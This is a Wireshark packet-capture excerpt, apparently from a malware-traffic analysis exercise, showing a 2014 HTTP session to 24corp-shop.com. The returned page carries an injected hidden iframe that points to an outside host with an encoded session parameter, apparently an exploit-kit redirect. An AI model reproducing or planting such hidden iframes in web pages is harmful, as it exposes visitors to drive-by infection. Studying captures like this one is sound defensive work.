 tcp.stream eq 18
No. Time Source Src Port Destination Dst Port Protocol Length Host Server Name Info
908 2014-11-16 10:12:10 172.16.165.165 49449 188.225.73.100 80 TCP 66 49449 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
977 2014-11-16 10:12:11 188.225.73.100 80 172.16.165.165 49449 TCP 60 80 → 49449 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
979 2014-11-16 10:12:11 172.16.165.165 49449 188.225.73.100 80 TCP 54 49449 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
981 2014-11-16 10:12:11 172.16.165.165 49449 188.225.73.100 80 HTTP 585 24corp-shop.com GET / HTTP/1.1
983 2014-11-16 10:12:11 188.225.73.100 80 172.16.165.165 49449 TCP 60 80 → 49449 [ACK] Seq=1 Ack=532 Win=64240 Len=0
10… 2014-11-16 10:12:11 188.225.73.100 80 172.16.165.165 49449 HTTP 1086 HTTP/1.1 200 OK (text/html)
1090 2014-11-16 10:12:12 188.225.73.100 80 172.16.165.165 49449 TCP 1086 [TCP Retransmission] 80 → 49449 [PSH, ACK] Seq=1 Ack=532 Win=64240 Len=1032
1091 2014-11-16 10:12:12 172.16.165.165 49449 188.225.73.100 80 TCP 54 49449 → 80 [ACK] Seq=532 Ack=1033 Win=63208 Len=0
1194 2014-11-16 10:12:12 188.225.73.100 80 172.16.165.165 49449 TCP 60 80 → 49449 [FIN, PSH, ACK] Seq=1033 Ack=532 Win=64240 Len=0
1195 2014-11-16 10:12:12 172.16.165.165 49449 188.225.73.100 80 TCP 54 49449 → 80 [ACK] Seq=532 Ack=1034 Win=63208 Len=0
1364 2014-11-16 10:12:15 172.16.165.165 49449 188.225.73.100 80 TCP 54 49449 → 80 [RST, ACK] Seq=532 Ack=1034 Win=0 Len=0
<TITLE>file not found</TITLE> \r\n
<STYLE type="text/css"> \r\n
\r\n
.small\r\n
\t{ font: 10px/9px verdana, arial, helvetica, sans-serif; color: #666666; }\r\n
\t\r\n
\r\n
</STYLE> \r\n
\r\n
</HEAD> \r\n
\r\n
[truncated]<body bgcolor=#ffffff><div align='center><iframe src='http://stand.trustandprobaterealty.com/?PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|ZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2M4NmJiOTM border=0 width=125 height=10 scrol
\r\n